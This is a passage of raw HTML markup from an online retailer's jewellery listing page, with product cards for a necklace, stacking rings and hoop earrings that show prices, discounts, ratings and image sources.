            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||9201|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/A-Tiny-Kiss-Necklace/p/SKCNE?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="A Tiny Kiss Necklace"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="A Tiny Kiss Necklace" class="image-carousel null dyMonitor" data-adid="182422||9201|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/A-Tiny-Kiss-Necklace/SKCNE_99_MAIN_P?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/A-Tiny-Kiss-Necklace/SKCNE_99_MAIN_P?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/A-Tiny-Kiss-Necklace/SKCNE_99_MAIN_P?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/A-Tiny-Kiss-Necklace/SKCNE_99_MAIN_P?$M_PLP_160x265$" alt="A Tiny Kiss Necklace" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="A Tiny Kiss Necklace, £49.00. Silver. Rated 4.6 out of 5, based on 71 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="A Tiny Kiss Necklace" class="product-card__title-container-text">
                A Tiny Kiss Necklace
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £49.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||9863|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/SKCNE_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="SKCNE - A Tiny Kiss Necklace" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.6 out of 5, based on 71 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.6 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="dgcj1" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="om0gwh" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#dgcj1)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#dgcj1)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="keqpu" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="y8ou3" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#keqpu)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#keqpu)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="p9h3h" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="hkw77" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#p9h3h)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#p9h3h)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="cv3zkh" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="4ze8qy" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#cv3zkh)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#cv3zkh)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="iwxfue" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="60%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="60%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="iimywe" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#iwxfue)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#iwxfue)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (71
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||9951|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Stacking-Rings--Set-of-3/p/A17455?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Stacking Rings – Set of 3"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Stacking Rings – Set of 3" class="image-carousel null dyMonitor" data-adid="182422||9951|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Stacking-Rings---Set-of-3/A17455_XS25_99_P_2?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Stacking-Rings---Set-of-3/A17455_XS25_99_P_2?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Stacking-Rings---Set-of-3/A17455_XS25_99_P_2?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Stacking-Rings---Set-of-3/A17455_XS25_99_P_2?$M_PLP_160x265$" alt="Silver Stacking Rings – Set of 3" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Stacking Rings – Set of 3, £65.00 £32.50. Silver. 50% Off." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Stacking Rings – Set of 3" class="product-card__title-container-text">
                Silver Stacking Rings – Set of 3
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0"><span data-v-80d79a46="" class="product-price--previous">£65.00</span> <span data-v-80d79a46="" class="product-price--discounted">£32.50</span></span> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="50% Off" data-adobe="badges-plp" class="product-card__badge product-card__badge--red">
            50% Off
        </h5> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||10649|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17455_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17455 - Silver Stacking Rings – Set of 3" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||9951|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Gold-Plated-Wave-Hoop-Earrings/p/A17485?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Gold Plated Wave Hoop Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Gold Plated Wave Hoop Earrings" class="image-carousel null dyMonitor" data-adid="182422||9951|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Wave-Hoop-Earrings/A17485_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Wave-Hoop-Earrings/A17485_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Wave-Hoop-Earrings/A17485_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Wave-Hoop-Earrings/A17485_XS25_294_P_1?$M_PLP_160x265$" alt="Gold Plated Wave Hoop Earrings" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Wave Hoop Earrings, £69.00 £27.60. Gold. 60% Off." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Wave Hoop Earrings" class="product-card__title-container-text">
                Gold Plated Wave Hoop Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0"><span data-v-80d79a46="" class="product-price--previous">£69.00</span> <span data-v-80d79a46="" class="product-price--discounted">£27.60</span></span> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="60% Off" data-adobe="badges-plp" class="product-card__badge product-card__badge--red">
            60% Off
        </h5> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||10649|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17485_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17485 - Gold Plated Wave Hoop Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||9951|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Gold-Plated-Stacking-Rings--Set-of-3/p/A17484?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Gold Plated Stacking Rings – Set of 3"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Gold Plated Stacking Rings – Set of 3" class="image-carousel null dyMonitor" data-adid="182422||9951|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Stacking-Rings---Set-of-3/A17484_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Stacking-Rings---Set-of-3/A17484_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Stacking-Rings---Set-of-3/A17484_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Stacking-Rings---Set-of-3/A17484_XS25_294_P_1?$M_PLP_160x265$" alt="Gold Plated Stacking Rings – Set of 3" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Stacking Rings – Set of 3, £69.00 £34.50. Gold. 50% Off." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Stacking Rings – Set of 3" class="product-card__title-container-text">
                Gold Plated Stacking Rings – Set of 3
